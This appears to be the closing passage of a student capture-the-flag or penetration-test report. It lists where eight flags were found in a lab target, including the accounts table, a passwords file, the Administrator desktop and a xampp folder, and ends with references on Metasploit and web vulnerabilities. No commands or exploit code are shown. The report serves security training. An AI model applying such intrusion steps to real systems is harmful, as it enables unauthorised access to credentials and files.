* Flag 1: this flag was in the users in the accounts table.
* Flag 2: this flag was in the users in the accounts table.



* Flag 3: This flag was in the Passwords file.
* Flag 4: This flag was in the server's local disk(c).



* Flag 5: this flag was found in the xampp folder:
* Flag 6: the encrypted flag was found in the Pictures library -Sample Pictures

54fe0353d03a0b0c5780c70446fd4027f27a27eb7438c60350bd1df77878f17078cbd23132b7bb40

* Flag 7: This flag was found in the Administrator desktop:

* Flag 8: was on one of the pictures on the website:



**References:**

* us.norton.com. (n.d.). What is a packet sniffing attack? A cybersecurity guide- Norton. [online] Available at: <https://us.norton.com/blog/emerging-threats/packet-sniffing-attack>.
* Kassner, M. (2015). Anatomy of the Target data breach: Missed opportunities and lessons learned. [online] ZDNet. Available at: <https://www.zdnet.com/article/anatomy-of-the-target-data-breach-missed-opportunities-and-lessons-learned/>**.**
* Miller, M. (2022). Password Cracking 101: Attacks & Defenses Explained | BeyondTrust. [online] www.beyondtrust.com. Available at: <https://www.beyondtrust.com/blog/entry/password-cracking-101-attacks-defenses-explained>.
* Fruhlinger, J. (2022). Social Engineering: Definition, Examples, and Techniques. [online] CSO Online. Available at: <https://www.csoonline.com/article/571993/social-engineering-definition-examples-and-techniques.html>.
* CISO Portal. (2024). Reasons why cybersecurity awareness is important. Retrieved from [www.ciso-portal.com/reasons-why-cybersecurity-awareness-is-important/](http://www.ciso-portal.com/reasons-why-cybersecurity-awareness-is-important/)
* Forbes. (2024). What is cybersecurity awareness? Retrieved from [www.forbes.com/advisor/business/what-is-cybersecurity-awareness/](http://www.forbes.com/advisor/business/what-is-cybersecurity-awareness/)
* GeeksforGeeks. (2023). Ethical hacker required skills, roles and responsibilities. Retrieved from [www.geeksforgeeks.org/ethical-hacker-required-skills-roles-and-responsibilities/](http://www.geeksforgeeks.org/ethical-hacker-required-skills-roles-and-responsibilities/)
* GeeksforGeeks. (2020). Difference between HTTP and HTTPS. [online] Available at: <https://www.geeksforgeeks.org/difference-between-http-and-https-2/>. [Accessed 23 May 2024].
* SecurityScorecard. (2021). 41 Common Web Application Vulnerabilities Explained. [online] Available at: <https://securityscorecard.com/blog/common-web-application-vulnerabilities-explained/>. [Accessed 23 May 2024].
* Zhong, W. (2024). Command Injection | OWASP. [online] owasp.org. Available at: <https://owasp.org/www-community/attacks/Command_Injection>. [Accessed 23 May 2024].
* ‌Learning Center. (n.d.). What Is Metasploit | Tools & Components Explained | Imperva. [online] Available at: <https://www.imperva.com/learn/application-security/metasploit/#Tools%20Offered%20by%20Metasploit> [Accessed 25 May 2024].
* Anon, (2023). What Is Metasploit? The Penetration Testing Framework - Sapphire.net. [online] Available at: <https://www.sapphire.net/insights/metasploit/>. [Accessed 25 May 2024].
* Rapid7 (n.d.). Metasploit Framework | Metasploit Documentation. [online] docs.rapid7.com. Available at: <https://docs.rapid7.com/metasploit/msf-overview/>. [Accessed 25 May 2024].